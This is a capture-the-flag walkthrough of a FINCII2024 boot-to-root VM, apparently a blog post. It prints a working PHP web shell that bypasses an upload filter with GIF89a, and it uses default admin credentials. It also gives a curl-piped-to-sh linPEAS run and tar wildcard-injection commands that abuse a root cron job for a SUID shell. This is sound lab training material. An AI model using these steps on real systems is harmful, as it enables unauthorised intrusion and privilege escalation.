FINCII2024 CYBER DRILL BOOT 2 ROOT
Walkthrough
After importing the VM, we need to set up the attack VM and vulnerable VM(the one provided by CIRT) under the same network. We can do that easily by changing the network setting of the VM in Virtualbox. Once everything is set up, we need to find out the IP address of the vulnerable VM. There are multiple ways to do that. I used sudo netdiscover -r 172.16.0.0/24 command on my attacking VM. Please change the IP to your IP address.

Once I identified the IP address, I conducted an Nmap scan on all ports of the target. This revealed that ports 21, 22, and 80 were open. Initially, I suspected port 21 might be vulnerable but I had no luck there. The Nmap scan also indicated that port 80 was hosting a FlatPress web application, so I proceeded to investigate the web service.



After googling vulnerabilities for the FlatPress application, I found a "File Upload Bypass to RCE Vulnerability." To exploit this, I had to log in to the admin panel. I googled the default credentials for FlatPress and found admin:password. I logged in and used the uploader functionality of FlatPress to bypass the file upload restriction by uploading a simple PHP web shell starting with GIF89a; (GIF89a is the Magic number for a GIF file: Magic numbers are the first bits of a file which uniquely identify the type of file).
##PHP
GIF89a;
<?php
if (isset($_GET['cmd'])) {
echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
}
?>Once the file was uploaded successfully, I browsed to the file and ran a simple command: /shell.php?cmd=whoami and it worked!
Later, I edited my PHP web shell to use a reverse shell this time. I uploaded the reverse shell, set up a listener on my attacking VM, browsed to the file, and successfully established a connection on my listener.

Here, I found the first flag, which was flag 3, located in the /var/www folder.


Moving to the /var/www/html folder, I found an interesting file named user_cred.txt, which contained Joe's credentials. By switching to user Joe with the command su - joe and entering the password, I was able to retrieve flag 4.

After SSH'ing into the target VM with Joe's credentials using the command ssh joe@172.16.0.101, I found the flag 1 in the banner. It was an easy one.

After SSHing into the VM, I performed some basic enumeration and privilege escalation checks, including searching for .txt files, credential files, and any files with "flag" in their name. To my surprise, I found flag2.txt located at /srv/ftp/documents/flag2.txt, but I didn’t have permission to read it directly. I discovered I need to do ftp to read the flag.
Next, I checked the allowed FTP users by running cat /etc/vsftpd/allowed_users and discovered the username was ftp.

I then attempted to connect to the VM via FTP, using ftp as both the username and password, and it worked! From there, I was able to retrieve flag2.


So far, I have collected 4 flags. Only flag 5 was remaining, and I was sure it had to be about privilege escalation. I did some experiments, but I won’t go into detail about those. Instead, I'll explain the process of getting root that worked for me.
After running linPEAS with the command curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh | sh in the /tmp folder, I found an interesting file in the cron.d folder named 2minutes.

This file contained the following content:
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
*/2 * * * * root cd /opt/backup && tar -zxf /tmp/backup.tar.gz *What is this script doing? It goes to the /opt/backup directory and runs the tar command, utilizing a wildcard (*). After doing some research and Googling, I came across a few articles about "tar wildcards injection and privilege escalation." From these resources, I discovered a workaround to become root. Here’s how I did it:
In the /opt/backup directory, I created a file called shell.sh containing the following code. Basically, this script copies bash to a temporary location and saves it as rootbash, then grants rootbash SUID permission.

Then I used the wildcard spare tricks for 'Tar':
touch "/opt/backup/--checkpoint=1"
touch "/opt/backup/--checkpoint-action=exec=sh\ shell.sh"
After running everything correctly and waiting for two minutes for the cron job to run, a file called rootbash was created in the /tmp directory. By running the command ./rootbash -p, I was able to gain root access.


After becoming root, I was able to read the flag 5 at /home/alice/flag5.txt.
Please pardon any mistakes; I was in a hurry when writing this article. Have a question? Please connect with me on Linkedin.